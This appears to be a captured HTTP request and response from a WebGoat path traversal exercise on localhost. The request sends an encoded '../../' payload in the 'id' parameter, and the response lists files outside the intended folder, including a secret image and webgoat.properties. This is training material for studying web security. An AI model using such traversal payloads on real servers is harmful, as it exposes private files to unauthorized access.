 Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f%2e%2e%2f HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=FGLQT77qBdVgj34JO25kixdqocggFg8xXkKnqObM; GUEST_LANGUAGE_ID
=en_US; COOKIE_SUPPORT=true
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Connection: keep-alive
3 Location: /PathTraversal/random-picture?id=.jpg
4 Content-Type: text/html
5 Content-Length: 628
6 Date: Thu, 15 Aug 2024 01:36:10 GMT
7
8 /home/webgoat/.webgoat-2023.8/PathTraversal/cats/../../webgoat.lck,/home/webgo
at/.webgoat-2023.8/PathTraversal/cats/../../XXE,/home/webgoat/.webgoat-2023.8/
PathTraversal/cats/../../ClientSideFiltering,/home/webgoat/.webgoat-2023.8/Pat
hTraversal/cats/../../webgoat.log,/home/webgoat/.webgoat-2023.8/PathTraversal/
cats/../../path-traversal-secret.jpg,/home/webgoat/.webgoat-2023.8/PathTravers
al/cats/../../webgoat.tmp,/home/webgoat/.webgoat-2023.8/PathTraversal/cats/../
../PathTraversal,/home/webgoat/.webgoat-2023.8/PathTraversal/cats/../../webgoa
t.script,/home/webgoat/.webgoat-2023.8/PathTraversal/cats/../../webgoat.proper
ties